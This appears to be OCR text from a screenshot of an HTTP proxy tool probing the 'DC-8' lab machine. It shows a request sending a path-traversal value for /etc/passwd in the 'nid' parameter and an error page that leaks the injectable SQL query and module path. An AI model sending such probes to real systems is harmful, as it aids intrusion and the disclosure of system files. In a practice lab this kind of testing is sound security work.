 Send Cancel < > Target: http://192.168.0.104 ?
Request
Raw Params Headers Hex
GET request to /
Type Name Value
URL nid ../../../../../etc/passwd
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
}});
//--><!]]>
</script>
</head>
<body class="maintenance-page in-maintenance no-sidebars" >
<div id="skip-link">
<a href="#main-content" class="element-invisible element-focusable">Skip to main
content</a>
</div>
<div id="page-wrapper"><div id="page">
<div id="header"><div class="section clearfix">
<div id="name-and-slogan">
<div id="site-name">
<strong>
<a href="/" title="Home" rel="home"><span>DC-8</span></a>
</strong>
</div>
</div> <!-- /#name-and-slogan -->
</div></div> <!-- /.section, /#header -->
<div id="main-wrapper"><div id="main" class="clearfix">
<div id="content" class="column"><div class="section">
<a id="main-content"></a>
<h1 class="title" id="page-title">Error</h1> The website encountered an
unexpected error. Please try again later. <div id="messages"><div
class="section clearfix">
<div class="messages error">
<h2 class="element-invisible">Error message</h2>
<em class="placeholder">PDOException</em>: SQLSTATE[42000]: Syntax error or access violation:
1064 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near &#039;./../../../../etc/passwd&#039; at line
1: SELECT title FROM node WHERE nid = ../../../../../etc/passwd; Array
(
)
in <em class="placeholder">mypages_init()</em> (line <em class="placeholder">6</em> of <em
class="placeholder">/var/www/html/sites/all/modules/mypages/mypages.module</em>).</div>
</div></div> <!-- /.section, /#messages -->
</div></div> <!-- /.section, /#content -->
</div></div> <!-- /#main, /#main-wrapper -->
</div></div> <!-- /#page, /#page-wrapper -->
</body>
</html>